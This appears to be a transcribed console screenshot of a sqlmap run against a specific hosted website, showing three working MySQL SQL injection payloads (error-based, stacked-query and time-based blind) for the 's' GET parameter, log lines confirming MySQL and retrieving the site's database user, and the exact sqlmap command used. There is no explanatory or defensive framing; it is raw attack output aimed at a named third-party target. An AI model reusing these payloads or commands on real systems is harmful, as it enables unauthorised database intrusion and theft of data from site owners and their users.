 C:\WINDOWS\system32\cmd.exe
Parameter: s (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: s=123' AND (SELECT 7441 FROM(SELECT COUNT(*),CONCAT(0x7162767a71,(SELECT (ELT(7441=7441,1))),0x717a627071,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'GCVX' LIKE 'GCVX
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: s=123';(SELECT * FROM (SELECT(SLEEP(10)))cNIc)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: s=123' AND (SELECT * FROM (SELECT(SLEEP(10)))xluA) AND 'iTXZ' LIKE 'iTXZ
---
[18:10:12] [INFO] testing MySQL
[18:10:14] [WARNING] reflective value(s) found and filtering out
[18:10:16] [INFO] confirming MySQL
[18:10:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.5.35
back-end DBMS: MySQL >= 5.0.0
[18:10:18] [INFO] fetching current user
[18:10:19] [INFO] retrieved: u633631124_dacy@10.2.1.20
current user: 'u633631124_dacy@10.2.1.20'
[18:10:19] [INFO] fetched data logged to text files under 'C:\Users\n\.sqlmap\output\dacy.esy.es'
[*] shutting down at 18:10:19
D:\tools\sqlmapproject-sqlmap-b5b3411>python sqlmap.py -r 1212.txt --timeout=10 --random-agent --risk=2 --level=2 --dbms
=mysql --time-sec=10 --current-user